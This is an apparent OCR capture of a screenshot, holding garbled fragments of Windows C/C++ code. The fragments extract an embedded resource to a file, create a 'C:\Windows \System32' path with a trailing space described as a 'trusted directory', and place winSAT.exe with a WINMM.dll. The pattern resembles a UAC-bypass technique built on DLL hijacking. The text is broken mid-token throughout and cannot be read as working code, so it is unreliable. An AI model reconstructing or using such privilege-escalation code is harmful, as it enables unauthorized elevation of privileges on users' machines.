
AKEINTRESOURCE(IDR_DATA1), rsrcName);
, res);
s);
, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, 0, NULL);
eOut, NULL);
s
\\", 0);
s
\\System32
", 0);
winSAT.exe", L"
\\\\?\\C:\\Windows
\\System32\\winSAT.exe
", false);
\Windows
\\System32\\WINMM.dll
");
 trusted directory
EINFOW);
\\winSAT.exe
";